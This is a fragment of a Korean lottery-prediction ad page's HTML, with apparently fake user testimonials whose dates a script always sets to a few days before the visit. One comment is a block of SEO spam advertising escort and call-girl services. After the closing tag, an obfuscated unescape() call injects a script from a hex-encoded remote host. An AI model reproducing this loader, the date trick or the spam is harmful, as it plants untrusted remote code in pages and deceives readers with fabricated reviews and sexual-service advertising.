                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://www.rockstargames.com/fr/search?q=
〖강화군모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강화군출장샵추천	강화군출장만남	강화군출장대행	강화군출장안마	강화군출장아가씨	강화군콜걸출장마사지	강화군출장마사지+콜걸+안마후기	강화군출장맛사지후기">#〖강화군모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강화군출장샵추천	강화군출장만남	강화군출장대행	강화군출장안마	강화군출장아가씨	강화군콜걸출장마사지	강화군출장마사지+콜걸+안마후기	강화군출장맛사지후기</a></p>
<p><a href="https://jobs.unicredit.eu/search/?q=
출장안마 내도동출장샵 내도동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  내도동출장샵추천 내도동출장만남후기 내도동출장대행 내도동콜걸추천 내도동콜걸후기 출장맛사지 내도동출장마사지">#출장안마 내도동출장샵 내도동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  내도동출장샵추천 내도동출장만남후기 내도동출장대행 내도동콜걸추천 내도동콜걸후기 출장맛사지 내도동출장마사지</a></p>
<p><a href="https://vimeo.com/search?q=
출장안마 이호이동출장샵 이호이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호이동출장샵추천 이호이동출장만남후기 이호이동출장대행 이호이동콜걸추천 이호이동콜걸후기 출장맛사지 이호이동출장마사지">#출장안마 이호이동출장샵 이호이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호이동출장샵추천 이호이동출장만남후기 이호이동출장대행 이호이동콜걸추천 이호이동콜걸후기 출장맛사지 이호이동출장마사지</a></p>
<p><a href="https://shop.siamusic.net/search?q=
〖광산출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광산출장샵추천	광산출장만남	광산출장대행	광산출장안마	광산출장아가씨	광산콜걸출장마사지	광산출장마사지+콜걸+안마후기	광산출장맛사지후기">#〖광산출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광산출장샵추천	광산출장만남	광산출장대행	광산출장안마	광산출장아가씨	광산콜걸출장마사지	광산출장마사지+콜걸+안마후기	광산출장맛사지후기</a></p>
<p><a href="http://www.dazeddigital.com/search?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://shop.siamusic.net/search?q=
〖연천군출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연천군출장샵추천	연천군출장만남	연천군출장대행	연천군출장안마	연천군출장아가씨	연천군콜걸출장마사지	연천군출장마사지+콜걸+안마후기	연천군출장맛사지후기">#〖연천군출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연천군출장샵추천	연천군출장만남	연천군출장대행	연천군출장안마	연천군출장아가씨	연천군콜걸출장마사지	연천군출장마사지+콜걸+안마후기	연천군출장맛사지후기</a></p>
<p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
출장안마 오등동출장샵 오등동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오등동출장샵추천 오등동출장만남후기 오등동출장대행 오등동콜걸추천 오등동콜걸후기 출장맛사지 오등동출장마사지">#출장안마 오등동출장샵 오등동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오등동출장샵추천 오등동출장만남후기 오등동출장대행 오등동콜걸추천 오등동콜걸후기 출장맛사지 오등동출장마사지</a></p>
<p><a href="https://websta.me/search/
〖강릉출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강릉출장샵추천	강릉출장만남	강릉출장대행	강릉출장안마	강릉출장아가씨	강릉콜걸출장마사지	강릉출장마사지+콜걸+안마후기	강릉출장맛사지후기">#〖강릉출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강릉출장샵추천	강릉출장만남	강릉출장대행	강릉출장안마	강릉출장아가씨	강릉콜걸출장마사지	강릉출장마사지+콜걸+안마후기	강릉출장맛사지후기</a></p>
<p><a href="https://www.dell.com/community/forums/searchpage/tab/message?filter=location&q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://jobs.unicredit.eu/search/?q=
〖한솔동콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	한솔동출장샵추천	한솔동출장만남	한솔동출장대행	한솔동출장안마	한솔동출장아가씨	한솔동콜걸출장마사지	한솔동출장마사지+콜걸+안마후기	한솔동출장맛사지후기">#〖한솔동콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	한솔동출장샵추천	한솔동출장만남	한솔동출장대행	한솔동출장안마	한솔동출장아가씨	한솔동콜걸출장마사지	한솔동출장마사지+콜걸+안마후기	한솔동출장맛사지후기</a></p>
<p><a href="https://search.searchengineland.com/search?w=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="http://www.calvinklein.com/au/search?q=
〖강북출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강북출장샵추천	강북출장만남	강북출장대행	강북출장안마	강북출장아가씨	강북콜걸출장마사지	강북출장마사지+콜걸+안마후기	강북출장맛사지후기">#〖강북출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강북출장샵추천	강북출장만남	강북출장대행	강북출장안마	강북출장아가씨	강북콜걸출장마사지	강북출장마사지+콜걸+안마후기	강북출장맛사지후기</a></p>
<p><a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
출장안마 합천읍출장샵 합천읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  합천읍출장샵추천 합천읍출장만남후기 합천읍출장대행 합천읍콜걸추천 합천읍콜걸후기 출장맛사지 합천읍출장마사지">#출장안마 합천읍출장샵 합천읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  합천읍출장샵추천 합천읍출장만남후기 합천읍출장대행 합천읍콜걸추천 합천읍콜걸후기 출장맛사지 합천읍출장마사지</a></p>
<p><a href="https://www.svtplay.se/sok?q=
〖어진동콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	어진동출장샵추천	어진동출장만남	어진동출장대행	어진동출장안마	어진동출장아가씨	어진동콜걸출장마사지	어진동출장마사지+콜걸+안마후기	어진동출장맛사지후기">#〖어진동콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	어진동출장샵추천	어진동출장만남	어진동출장대행	어진동출장안마	어진동출장아가씨	어진동콜걸출장마사지	어진동출장마사지+콜걸+안마후기	어진동출장맛사지후기</a></p>
<p><a href="https://go.newspapers.com/results.php?query=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 마포 출장만남 마포 출장샵추천 마포 출장만남후기 마포 출장대행 마포 콜걸추천 마포 콜걸후기 마포 콜걸후기 마포 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 마포 출장만남 마포 출장샵추천 마포 출장만남후기 마포 출장대행 마포 콜걸추천 마포 콜걸후기 마포 콜걸후기 마포 출장대행추천</a></p>
<p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
〖용산출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	용산출장샵추천	용산출장만남	용산출장대행	용산출장안마	용산출장아가씨	용산콜걸출장마사지	용산출장마사지+콜걸+안마후기	용산출장맛사지후기">#〖용산출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	용산출장샵추천	용산출장만남	용산출장대행	용산출장안마	용산출장아가씨	용산콜걸출장마사지	용산출장마사지+콜걸+안마후기	용산출장맛사지후기</a></p>
<p><a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.nature.com/search?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 구로 출장만남 구로 출장샵추천 구로 출장만남후기 구로 출장대행 구로 콜걸추천 구로 콜걸후기 구로 콜걸후기 구로 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 구로 출장만남 구로 출장샵추천 구로 출장만남후기 구로 출장대행 구로 콜걸추천 구로 콜걸후기 구로 콜걸후기 구로 출장대행추천</a></p>
<p><a href="https://www.kickstarter.com/discover/advanced?term=
〖강남출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강남출장샵추천	강남출장만남	강남출장대행	강남출장안마	강남출장아가씨	강남콜걸출장마사지	강남출장마사지+콜걸+안마후기	강남출장맛사지후기">#〖강남출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강남출장샵추천	강남출장만남	강남출장대행	강남출장안마	강남출장아가씨	강남콜걸출장마사지	강남출장마사지+콜걸+안마후기	강남출장맛사지후기</a></p>
<p><a href="https://nypost.com/?s=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>